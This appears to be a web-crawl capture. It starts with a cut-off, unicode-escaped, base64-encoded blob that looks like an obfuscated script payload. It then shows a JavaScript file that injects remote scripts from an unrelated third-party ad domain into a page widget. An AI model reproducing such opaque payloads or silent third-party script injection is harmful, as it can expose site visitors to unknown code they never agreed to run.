u0047\u0039\u0032\u0043\u0032\u004d\u004a\u004b\u0078\u006b\u0036\u0050\u0053\u0067\u0050\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0048\u0069\u0074\u0052\u0063\u0046\u006f\u0052\u0056\u0052\u004a\u0043\u0049\u007a\u0030\u0031\u0044\u0052\u004d\u006d\u0044\u0067\u004d\u0038\u0049\u0043\u0073\u0042\u004c\u006e\u0059\u0035\u0051\u0043\u0041\u0049\u0064\u0051\u0034\u0054\u0064\u006a\u0064\u0042\u0041\u0055\u0078\u0067\u0044\u0077\u0031\u006d\u004d\u006c\u0030\u0039\u0061\u0041\u0041\u0057\u0043\u006e\u006f\u005a\u0050\u0077\u0073\u0072\u0063\u0045\u0049\u0042\u004f\u0078\u0034\u0030\u0041\u0045\u0068\u002b\u004f\u0077\u004d\u0031\u0043\u0069\u0034\u0048\u0048\u0033\u004d\u0030\u0054\u0067\u006f\u004c\u0047\u0042\u004e\u0031\u0064\u0051\u0046\u0030\u004f\u0054\u0070\u004c\u0049\u0054\u0064\u006e\u0047\u0053\u0074\u0048\u004b\u0045\u004d\u002b\u0056\u0044\u0077\u0049\u004b\u0044\u0045\u0030\u0047\u0067\u0051\u0031\u0050\u0041\u0041\u0031\u0050\u0069\u0030\u004c\u005a\u0033\u0038\u006e\u0058\u0057\u0049\u006d\u0050\u0077\u0073\u0038\u0051\u0044\u0038\u0064\u0050\u0031\u0063\u0035\u0042\u0053\u0073\u0036\u0061\u0077\u0077\u004f\u004d\u0041\u0049\u0049\u004b\u007a\u0059\u0071\u0046\u0033\u0031\u006a\u004a\u0052\u0077\u002f\u004e\u0053\u0067\u0049\u004e\u0030\u0059\u0044\u0046\u0079\u006b\u0066\u0059\u0041\u0051\u0067\u004a\u0079\u004d\u0061\u0046\u0051\u0055\u004a\u0043\u0054\u0059\u006c\u004b\u0031\u006f\u0070\u0064\u0043\u0055\u0062\u0064\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006d\u0059\u0032\u004d\u0078\u004d\u007a\u004e\u006d\u004e\u0054\u0046\u0068\u0027\u0029\u0029",{})

--- FILE ---
content_type: application/javascript
request_url: http://xgif.cc/active.js
body_size: 808
content:
!function(){
	/*	*/
	var p = document.createElement('script');
	p.type  = 'text/javascript';
	p.src = '/thumbsloader.js';
	document.head.appendChild(p);
}();

document.addEventListener('DOMContentLoaded', function () {
	var d = document;
	var w = d.getElementById('widget');
	var s;
	if(!w){return;}
	
	s = d.createElement('script');
	s.setAttribute('data-cfasync', 'false');
	s.type = 'text/javascript';
	s.src = '//chaseherbalpasty.com/lv/esnk/2055261/code.js';
	s.async = 'async';
	s.className = '__clb-2055261';

	w.appendChild(s);
	
	s = d.createElement('script');
	s.setAttribute('data-cfasync', 'false');
	s.type = 'text/javascript';
	s.src = '//chaseherbalpasty.com/lv/esnk/2055264/code.js';
	s.async = 'async';
	s.className = '__clb-2055264';

	w.appendChild(s);
});
